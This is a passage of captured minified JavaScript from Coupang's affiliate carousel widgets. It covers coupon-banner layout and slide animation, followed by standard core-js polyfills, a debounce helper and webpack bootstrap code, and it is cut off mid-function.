r=this.container.offsetWidth,i=this.container.offsetHeight,o=[{D180:[[H,W,J],[z,G,$]].map((function(e){return[{imagePath:e[0],landingUrl:t.config.lapsedCouponUrl,background:"#8034E1",type:"coupon"},{imagePath:e[1],landingUrl:t.config.lapsedCouponUrl,background:"#03FFDF",type:"coupon"},{imagePath:e[2],landingUrl:t.config.lapsedCouponUrl,background:"#DFD3FC",type:"coupon"}]}))},{D30:[{imagePath:X,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"},{imagePath:K,landingUrl:this.config.lapsedCouponUrl,background:"#fef8e0",type:"coupon"},{imagePath:Q,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"}],D60:[{imagePath:Y,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"},{imagePath:Z,landingUrl:this.config.lapsedCouponUrl,background:"#fef8e0",type:"coupon"},{imagePath:tt,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"}],D90:[{imagePath:et,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"},{imagePath:nt,landingUrl:this.config.lapsedCouponUrl,background:"#fef8e0",type:"coupon"},{imagePath:rt,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"}]}];(r>=i&&r<2*i||i>=r&&i<2*r)&&(this.config.mode="fade"),function(e){if(!t._itemsSet){var n=[],r=o[t.lapsedUserType][t.lapsedUserTypeD];if(0===t.lapsedUserType&&r&&(r=r[e>80?0:1]),r){for(var i=0;i<t.items.length;i++)n.push(r[i%r.length]),n.push(t.items[i]);t._itemsSet=!0,t.items=n}}}(Math.min(r,i))}},{key:"renderMain",value:function(){var t;this.dispose(),t=this.container.clientWidth>2*this.container.clientHeight?"horizontal":"vertical",this.container.setAttribute("coupang",t),this.lapsedUserCouponType&&this.renderCoupon();var e=this.mainContainer.clientWidth,n=this.mainContainer.clientHeight,r=0,i=0,o=0;e>n?(r=n,r=e/(o=Math.floor(e/r)),i=n):(i=e,i=n/(o=Math.floor(n/i)),r=e);var a=Math.ceil(this.items.length/o);this.container.setAttribute("mode",this.config.mode),e>2*n?(this.container.setAttribute("carousel","horizontal"),"slide"===this.config.mode?this.track.style.width="".concat(r*o*a,"px"):this.track.style.width="".concat(r,"px")):(this.container.setAttribute("carousel","vertical"),"slide"===this.config.mode?this.track.style.width="".concat(r*a,"px"):this.track.style.width="".concat(r,"px")),this.itemWidth=r,this.itemHeight=i,this.itemCountPerView=o,this.viewCount=a,this.viewCount>0?(this.renderViews(),this.afterViewChange(),this.__awaitNext()):console.log(">>>>no views!<<<<",this.items,o),this.mainContainer.setAttribute("view-count",this.viewCount)}},{key:"__awaitNext",value:function(){this.itemCountPerView>1?this._awaitNext():this.viewCount>1&&this.awaitNext()}},{key:"dispose",value:function(){cancelAnimationFrame(this.slideAnimationId),clearInterval(this.slideIntervalId),clearInterval(this.highlightAnimationInterval),clearInterval(this.highlightInterval),this.track.style.left=0,this.currentViewIndex=0,this.sliding=!1,this.track.innerHTML=""}},{key:"renderViews",value:function(){for(var t=this,e=this.viewCount,n=this.itemCountPerView,r=this.items.length,i=this.itemWidth,o=this.itemHeight,a=this.mainContainer.clientWidth,c=this.mainContainer.clientHeight,s=document.createDocumentFragment(),u=0;u<e;u++){var l=document.createElement("div");l.className="view",l.setAttribute("index",u),l.style.width="".concat(a>c?i*n:i,"px");for(var f=function(){var e=t.items[p>=r?p%r:p],n=e.landingUrl;-1===n.indexOf("placementId")&&(n+="".concat(n.indexOf("?")>0?"&":"?","placementId=").concat(p));var a=document.createElement("span");a.className="item",a.style.width="".concat(i,"px"),a.style.height="".concat(o,"px"),a.setAttribute("index",p),a.onclick=function(e){e.preventDefault(),e.stopPropagation(),t.click(n)};var c,s,u,f,d=document.createElement("img");d.setAttribute("data-src","coupon"!==e.type?/^(https?:\/\/|\/\/)/.test(e.imagePath)?e.imagePath:t.config.thumbnailBaseUrl+(c=e.imagePath,s=i,u=o,f=Math.min(s,u),"".concat(f,"x").concat(f,"ex/").concat(c)):e.imagePath),d.setAttribute("data-width",Math.min(i,o)),d.setAttribute("data-height",Math.min(i,o)),d.src="https://img1a.coupangcdn.com/image/mobile/ajax-loader.gif",e.background&&(a.style.background=e.background),a.appendChild(d),l.appendChild(a)},p=u*n,d=(u+1)*n;p<d;p++)f();s.appendChild(l)}this.track.appendChild(s)}},{key:"go",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(!this.sliding){clearInterval(this.highlightAnimationInterval),clearInterval(this.highlightInterval),this.beforeViewChange(),this.sliding=!0;var r,i=this.viewCount,o=this.track.querySelector('.view[index="'.concat(this.currentViewIndex,'"]')),a=-1;a=1===n?t>i-1?0:t:t<0?i-1:t,r=1===n?"afterend":"beforebegin";var c=this.track.querySelector('.view[index="'.concat(a,'"]'));o.insertAdjacentElement(r,c),this.track.style.left=-1*o.offsetLeft+"px",setTimeout((function(){var t=-1*c.offsetLeft;!function r(){var i=parseInt(e.track.style.left,10),o=(t-i)/10,c=i+(o=1===n?Math.floor(o):Math.ceil(o));e.track.style.left=c+"px",c===t?(e.sliding=!1,e.currentViewIndex=a,e.afterViewChange(),e.__awaitNext()):window.requestAnimationFrame?e.slideAnimationId=requestAnimationFrame(r):(e.track.style.left=t+"px",r())}()}),0)}}},{key:"_awaitNext",value:function(){var t=this,e=0,n=function(){if(0!==t.itemsDisplaying.length&&"hidden"!==document.visibilityState&&!t.mainContainer.focussing){var n=t.track.querySelector('.view[index="'.concat(t.currentViewIndex,'"]')).querySelector(".item.current");n&&n.classList.remove("current"),e===t.itemCountPerView?t.viewCount>1?(clearInterval(t.highlightAnimationInterval),t.next()):e=0:([].slice.call(t.track.querySelector('.view[index="'.concat(t.currentViewIndex,'"]')).querySelectorAll(".item"))[e].classList.add("current"),e++)}};this.highlightInterval=setInterval((function(){0!==t.itemsDisplaying.length&&"hidden"!==document.visibilityState&&(clearInterval(t.highlightInterval),n(),t.highlightAnimationInterval=setInterval(n,1===t.itemCountPerView?3e3:2===t.itemCountPerView?1500:1e3))}),10)}}],i&&ut(r.prototype,i),o&&ut(r,o),Object.defineProperty(r,"prototype",{writable:!1}),n}(q)}(),r}()}));

--- FILE ---
content_type: text/javascript
request_url: https://partners.coupangcdn.com/widget/carousel/highlighted-border/main-de722e8968edec07a64b.js
body_size: 16663
content:
/*! For license information please see main-de722e8968edec07a64b.js.LICENSE.txt */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.PartnersCoupang=e():t.PartnersCoupang=e()}(self,(function(){return function(){var t={3679:function(){!function(){if("function"==typeof window.CustomEvent)return!1;window.CustomEvent=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:null};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}}()},2516:function(){"document"in self&&(!("classList"in document.createElement("_"))||document.createElementNS&&!("classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))?function(t){"use strict";if("Element"in t){var e="classList",n="prototype",r=t.Element[n],i=Object,o=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(e in this&&this[e]===t)return e;return-1},c=function(t,e){this.name=t,this.code=DOMException[t],this.message=e},s=function(t,e){if(""===e)throw new c("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(e))throw new c("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(t,e)},u=function(t){for(var e=o.call(t.getAttribute("class")||""),n=e?e.split(/\s+/):[],r=0,i=n.length;r<i;r++)this.push(n[r]);this._updateClassName=function(){t.setAttribute("class",this.toString())}},l=u[n]=[],f=function(){return new u(this)};if(c[n]=Error[n],l.item=function(t){return this[t]||null},l.contains=function(t){return-1!==s(this,t+="")},l.add=function(){var t,e=arguments,n=0,r=e.length,i=!1;do{-1===s(this,t=e[n]+"")&&(this.push(t),i=!0)}while(++n<r);i&&this._updateClassName()},l.remove=function(){var t,e,n=arguments,r=0,i=n.length,o=!1;do{for(e=s(this,t=n[r]+"");-1!==e;)this.splice(e,1),o=!0,e=s(this,t)}while(++r<i);o&&this._updateClassName()},l.toggle=function(t,e){t+="";var n=this.contains(t),r=n?!0!==e&&"remove":!1!==e&&"add";return r&&this[r](t),!0===e||!1===e?e:!n},l.toString=function(){return this.join(" ")},i.defineProperty){var p={get:f,enumerable:!0,configurable:!0};try{i.defineProperty(r,e,p)}catch(t){-2146823252===t.number&&(p.enumerable=!1,i.defineProperty(r,e,p))}}else i[n].__defineGetter__&&r.__defineGetter__(e,f)}}(self):function(){"use strict";var t=document.createElement("_");if(t.classList.add("c1","c2"),!t.classList.contains("c2")){var e=function(t){var e=DOMTokenList.prototype[t];DOMTokenList.prototype[t]=function(t){var n,r=arguments.length;for(n=0;n<r;n++)t=arguments[n],e.call(this,t)}};e("add"),e("remove")}if(t.classList.toggle("c3",!1),t.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(t,e){return 1 in arguments&&!this.contains(t)==!e?e:n.call(this,t)}}t=null}())},8883:function(t,e,n){n(9650),n(7482),n(6094).Symbol},3387:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},8184:function(t,e,n){var r=n(7574)("unscopables"),i=Array.prototype;null==i[r]&&n(3341)(i,r,{}),t.exports=function(t){i[r][t]=!0}},4228:function(t,e,n){var r=n(3305);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},1464:function(t,e,n){var r=n(7221),i=n(1485),o=n(157);t.exports=function(t){return function(e,n,a){var c,s=r(e),u=i(s.length),l=o(a,u);if(t&&n!=n){for(;u>l;)if((c=s[l++])!=c)return!0}else for(;u>l;l++)if((t||l in s)&&s[l]===n)return t||l||0;return!t&&-1}}},6179:function(t,e,n){var r=n(5052),i=n(1249),o=n(8270),a=n(1485),c=n(5572);t.exports=function(t,e){var n=1==t,s=2==t,u=3==t,l=4==t,f=6==t,p=5==t||f,d=e||c;return function(e,c,h){for(var g,v,y=o(e),m=i(y),b=r(c,h,3),w=a(m.length),O=0,x=n?d(e,w):s?d(e,0):void 0;w>O;O++)if((p||O in m)&&(v=b(g=m[O],O,y),t))if(n)x[O]=v;else if(v)switch(t){case 3:return!0;case 5:return g;case 6:return O;case 2:x.push(g)}else if(l)return!1;return f?-1:u||l?l:x}}},3606:function(t,e,n){var r=n(3305),i=n(7981),o=n(7574)("species");t.exports=function(t){var e;return i(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},5572:function(t,e,n){var r=n(3606);t.exports=function(t,e){return new(r(t))(e)}},4848:function(t,e,n){var r=n(5089),i=n(7574)("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:o?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},5089:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},6094:function(t){var e=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=e)},5052:function(t,e,n){var r=n(3387);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},3344:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},1763:function(t,e,n){t.exports=!n(9448)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},6034:function(t,e,n){var r=n(3305),i=n(7526).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},6140:function(t){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},5969:function(t,e,n){var r=n(1311),i=n(1060),o=n(8449);t.exports=function(t){var e=r(t),n=i.f;if(n)for(var a,c=n(t),s=o.f,u=0;c.length>u;)s.call(t,a=c[u++])&&e.push(a);return e}},2127:function(t,e,n){var r=n(7526),i=n(6094),o=n(3341),a=n(8859),c=n(5052),s="prototype",u=function(t,e,n){var l,f,p,d,h=t&u.F,g=t&u.G,v=t&u.S,y=t&u.P,m=t&u.B,b=g?r:v?r[e]||(r[e]={}):(r[e]||{})[s],w=g?i:i[e]||(i[e]={}),O=w[s]||(w[s]={});for(l in g&&(n=e),n)p=((f=!h&&b&&void 0!==b[l])?b:n)[l],d=m&&f?c(p,r):y&&"function"==typeof p?c(Function.call,p):p,b&&a(b,l,p,t&u.U),w[l]!=p&&o(w,l,d),y&&O[l]!=p&&(O[l]=p)};r.core=i,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},9448:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},9461:function(t,e,n){t.exports=n(4556)("native-function-to-string",Function.toString)},7526:function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},7917:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},3341:function(t,e,n){var r=n(7967),i=n(1996);t.exports=n(1763)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},1308:function(t,e,n){var r=n(7526).document;t.exports=r&&r.documentElement},2956:function(t,e,n){t.exports=!n(1763)&&!n(9448)((function(){return 7!=Object.defineProperty(n(6034)("div"),"a",{get:function(){return 7}}).a}))},1249:function(t,e,n){var r=n(5089);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},7981:function(t,e,n){var r=n(5089);t.exports=Array.isArray||function(t){return"Array"==r(t)}},3305:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},2750:function(t){t.exports=!1},2988:function(t,e,n){var r=n(4415)("meta"),i=n(3305),o=n(7917),a=n(7967).f,c=0,s=Object.isExtensible||function(){return!0},u=!n(9448)((function(){return s(Object.preventExtensions({}))})),l=function(t){a(t,r,{value:{i:"O"+ ++c,w:{}}})},f=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!s(t))return"F";if(!e)return"E";l(t)}return t[r].i},getWeak:function(t,e){if(!o(t,r)){if(!s(t))return!0;if(!e)return!1;l(t)}return t[r].w},onFreeze:function(t){return u&&f.NEED&&s(t)&&!o(t,r)&&l(t),t}}},4719:function(t,e,n){var r=n(4228),i=n(1626),o=n(6140),a=n(766)("IE_PROTO"),c=function(){},s="prototype",u=function(){var t,e=n(6034)("iframe"),r=o.length;for(e.style.display="none",n(1308).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;r--;)delete u[s][o[r]];return u()};t.exports=Object.create||function(t,e){var n;return null!==t?(c[s]=r(t),n=new c,c[s]=null,n[a]=t):n=u(),void 0===e?n:i(n,e)}},7967:function(t,e,n){var r=n(4228),i=n(2956),o=n(3048),a=Object.defineProperty;e.f=n(1763)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},1626:function(t,e,n){var r=n(7967),i=n(4228),o=n(1311);t.exports=n(1763)?Object.defineProperties:function(t,e){i(t);for(var n,a=o(e),c=a.length,s=0;c>s;)r.f(t,n=a[s++],e[n]);return t}},8641:function(t,e,n){var r=n(8449),i=n(1996),o=n(7221),a=n(3048),c=n(7917),s=n(2956),u=Object.getOwnPropertyDescriptor;e.f=n(1763)?u:function(t,e){if(t=o(t),e=a(e,!0),s)try{return u(t,e)}catch(t){}if(c(t,e))return i(!r.f.call(t,e),t[e])}},4765:function(t,e,n){var r=n(7221),i=n(9415).f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return a.slice()}}(t):i(r(t))}},9415:function(t,e,n){var r=n(4561),i=n(6140).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},1060:function(t,e){e.f=Object.getOwnPropertySymbols},4561:function(t,e,n){var r=n(7917),i=n(7221),o=n(1464)(!1),a=n(766)("IE_PROTO");t.exports=function(t,e){var n,c=i(t),s=0,u=[];for(n in c)n!=a&&r(c,n)&&u.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~o(u,n)||u.push(n));return u}},1311:function(t,e,n){var r=n(4561),i=n(6140);t.exports=Object.keys||function(t){return r(t,i)}},8449:function(t,e){e.f={}.propertyIsEnumerable},1996:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},8859:function(t,e,n){var r=n(7526),i=n(3341),o=n(7917),a=n(4415)("src"),c=n(9461),s="toString",u=(""+c).split(s);n(6094).inspectSource=function(t){return c.call(t)},(t.exports=function(t,e,n,c){var s="function"==typeof n;s&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(s&&(o(n,a)||i(n,a,t[e]?""+t[e]:u.join(String(e)))),t===r?t[e]=n:c?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,s,(function(){return"function"==typeof this&&this[a]||c.call(this)}))},3844:function(t,e,n){var r=n(7967).f,i=n(7917),o=n(7574)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},766:function(t,e,n){var r=n(4556)("keys"),i=n(4415);t.exports=function(t){return r[t]||(r[t]=i(t))}},4556:function(t,e,n){var r=n(6094),i=n(7526),o="__core-js_shared__",a=i[o]||(i[o]={});(t.exports=function(t,e){return a[t]||(a[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(2750)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},4472:function(t,e,n){var r=n(1485),i=n(7926),o=n(3344);t.exports=function(t,e,n,a){var c=String(o(t)),s=c.length,u=void 0===n?" ":String(n),l=r(e);if(l<=s||""==u)return c;var f=l-s,p=i.call(u,Math.ceil(f/u.length));return p.length>f&&(p=p.slice(0,f)),a?p+c:c+p}},7926:function(t,e,n){"use strict";var r=n(7087),i=n(3344);t.exports=function(t){var e=String(i(this)),n="",o=r(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(n+=e);return n}},157:function(t,e,n){var r=n(7087),i=Math.max,o=Math.min;t.exports=function(t,e){return(t=r(t))<0?i(t+e,0):o(t,e)}},7087:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},7221:function(t,e,n){var r=n(1249),i=n(3344);t.exports=function(t){return r(i(t))}},1485:function(t,e,n){var r=n(7087),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},8270:function(t,e,n){var r=n(3344);t.exports=function(t){return Object(r(t))}},3048:function(t,e,n){var r=n(3305);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},4415:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+n).toString(36))}},4514:function(t,e,n){var r=n(7526).navigator;t.exports=r&&r.userAgent||""},5392:function(t,e,n){var r=n(7526),i=n(6094),o=n(2750),a=n(7960),c=n(7967).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||c(e,t,{value:a.f(t)})}},7960:function(t,e,n){e.f=n(7574)},7574:function(t,e,n){var r=n(4556)("wks"),i=n(4415),o=n(7526).Symbol,a="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=a&&o[t]||(a?o:i)("Symbol."+t))}).store=r},5369:function(t,e,n){"use strict";var r=n(2127),i=n(6179)(6),o="findIndex",a=!0;o in[]&&Array(1)[o]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)(o)},5144:function(t,e,n){"use strict";var r=n(2127),i=n(6179)(5),o="find",a=!0;o in[]&&Array(1)[o]((function(){a=!1})),r(r.P+r.F*a,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)(o)},7482:function(t,e,n){"use strict";var r=n(4848),i={};i[n(7574)("toStringTag")]="z",i+""!="[object z]"&&n(8859)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},9650:function(t,e,n){"use strict";var r=n(7526),i=n(7917),o=n(1763),a=n(2127),c=n(8859),s=n(2988).KEY,u=n(9448),l=n(4556),f=n(3844),p=n(4415),d=n(7574),h=n(7960),g=n(5392),v=n(5969),y=n(7981),m=n(4228),b=n(3305),w=n(8270),O=n(7221),x=n(3048),j=n(1996),S=n(4719),C=n(4765),P=n(8641),k=n(1060),E=n(7967),I=n(1311),A=P.f,T=E.f,D=C.f,U=r.Symbol,_=r.JSON,M=_&&_.stringify,L="prototype",N=d("_hidden"),R=d("toPrimitive"),F={}.propertyIsEnumerable,V=l("symbol-registry"),B=l("symbols"),q=l("op-symbols"),H=Object[L],z="function"==typeof U&&!!k.f,W=r.QObject,G=!W||!W[L]||!W[L].findChild,J=o&&u((function(){return 7!=S(T({},"a",{get:function(){return T(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=A(H,e);r&&delete H[e],T(t,e,n),r&&t!==H&&T(H,e,r)}:T,$=function(t){var e=B[t]=S(U[L]);return e._k=t,e},X=z&&"symbol"==typeof U.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof U},K=function(t,e,n){return t===H&&K(q,e,n),m(t),e=x(e,!0),m(n),i(B,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=S(n,{enumerable:j(0,!1)})):(i(t,N)||T(t,N,j(1,{})),t[N][e]=!0),J(t,e,n)):T(t,e,n)},Q=function(t,e){m(t);for(var n,r=v(e=O(e)),i=0,o=r.length;o>i;)K(t,n=r[i++],e[n]);return t},Y=function(t){var e=F.call(this,t=x(t,!0));return!(this===H&&i(B,t)&&!i(q,t))&&(!(e||!i(this,t)||!i(B,t)||i(this,N)&&this[N][t])||e)},Z=function(t,e){if(t=O(t),e=x(e,!0),t!==H||!i(B,e)||i(q,e)){var n=A(t,e);return!n||!i(B,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},tt=function(t){for(var e,n=D(O(t)),r=[],o=0;n.length>o;)i(B,e=n[o++])||e==N||e==s||r.push(e);return r},et=function(t){for(var e,n=t===H,r=D(n?q:O(t)),o=[],a=0;r.length>a;)!i(B,e=r[a++])||n&&!i(H,e)||o.push(B[e]);return o};z||(U=function(){if(this instanceof U)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),e=function(n){this===H&&e.call(q,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),J(this,t,j(1,n))};return o&&G&&J(H,t,{configurable:!0,set:e}),$(t)},c(U[L],"toString",(function(){return this._k})),P.f=Z,E.f=K,n(9415).f=C.f=tt,n(8449).f=Y,k.f=et,o&&!n(2750)&&c(H,"propertyIsEnumerable",Y,!0),h.f=function(t){return $(d(t))}),a(a.G+a.W+a.F*!z,{Symbol:U});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)d(nt[rt++]);for(var it=I(d.store),ot=0;it.length>ot;)g(it[ot++]);a(a.S+a.F*!z,"Symbol",{for:function(t){return i(V,t+="")?V[t]:V[t]=U(t)},keyFor:function(t){if(!X(t))throw TypeError(t+" is not a symbol!");for(var e in V)if(V[e]===t)return e},useSetter:function(){G=!0},useSimple:function(){G=!1}}),a(a.S+a.F*!z,"Object",{create:function(t,e){return void 0===e?S(t):Q(S(t),e)},defineProperty:K,defineProperties:Q,getOwnPropertyDescriptor:Z,getOwnPropertyNames:tt,getOwnPropertySymbols:et});var at=u((function(){k.f(1)}));a(a.S+a.F*at,"Object",{getOwnPropertySymbols:function(t){return k.f(w(t))}}),_&&a(a.S+a.F*(!z||u((function(){var t=U();return"[null]"!=M([t])||"{}"!=M({a:t})||"{}"!=M(Object(t))}))),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(b(e)||void 0!==t)&&!X(t))return y(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!X(e))return e}),r[1]=e,M.apply(_,r)}}),U[L][R]||n(3341)(U[L],R,U[L].valueOf),f(U,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},5380:function(t,e,n){"use strict";var r=n(2127),i=n(4472),o=n(4514),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);r(r.P+r.F*a,"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},1873:function(t,e,n){var r=n(9325).Symbol;t.exports=r},2552:function(t,e,n){var r=n(1873),i=n(659),o=n(9350),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?i(t):o(t)}},4128:function(t,e,n){var r=n(1800),i=/^\s+/;t.exports=function(t){return t?t.slice(0,r(t)+1).replace(i,""):t}},4840:function(t,e,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;t.exports=r},659:function(t,e,n){var r=n(1873),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,c=r?r.toStringTag:void 0;t.exports=function(t){var e=o.call(t,c),n=t[c];try{t[c]=void 0;var r=!0}catch(t){}var i=a.call(t);return r&&(e?t[c]=n:delete t[c]),i}},9350:function(t){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},9325:function(t,e,n){var r=n(4840),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},1800:function(t){var e=/\s/;t.exports=function(t){for(var n=t.length;n--&&e.test(t.charAt(n)););return n}},8221:function(t,e,n){var r=n(3805),i=n(124),o=n(9374),a=Math.max,c=Math.min;t.exports=function(t,e,n){var s,u,l,f,p,d,h=0,g=!1,v=!1,y=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function m(e){var n=s,r=u;return s=u=void 0,h=e,f=t.apply(r,n)}function b(t){var n=t-d;return void 0===d||n>=e||n<0||v&&t-h>=l}function w(){var t=i();if(b(t))return O(t);p=setTimeout(w,function(t){var n=e-(t-d);return v?c(n,l-(t-h)):n}(t))}function O(t){return p=void 0,y&&s?m(t):(s=u=void 0,f)}function x(){var t=i(),n=b(t);if(s=arguments,u=this,d=t,n){if(void 0===p)return function(t){return h=t,p=setTimeout(w,e),g?m(t):f}(d);if(v)return clearTimeout(p),p=setTimeout(w,e),m(d)}return void 0===p&&(p=setTimeout(w,e)),f}return e=o(e)||0,r(n)&&(g=!!n.leading,l=(v="maxWait"in n)?a(o(n.maxWait)||0,e):l,y="trailing"in n?!!n.trailing:y),x.cancel=function(){void 0!==p&&clearTimeout(p),h=0,s=d=u=p=void 0},x.flush=function(){return void 0===p?f:O(i())},x}},3805:function(t){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},346:function(t){t.exports=function(t){return null!=t&&"object"==typeof t}},4394:function(t,e,n){var r=n(2552),i=n(346);t.exports=function(t){return"symbol"==typeof t||i(t)&&"[object Symbol]"==r(t)}},124:function(t,e,n){var r=n(9325);t.exports=function(){return r.Date.now()}},9374:function(t,e,n){var r=n(4128),i=n(3805),o=n(4394),a=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,s=/^0o[0-7]+$/i,u=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=r(t);var n=c.test(t);return n||s.test(t)?u(t.slice(2),n?2:8):a.test(t)?NaN:+t}}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.p="https://partners.coupangcdn.com/widget/";var r={};return function(){"use strict";n.r(r),n.d(r,{Carousel:function(){return vt}});n(5144),n(2516);var t=n(8221),e=n.n(t);n(5369),n(5380);function i(t,e){return 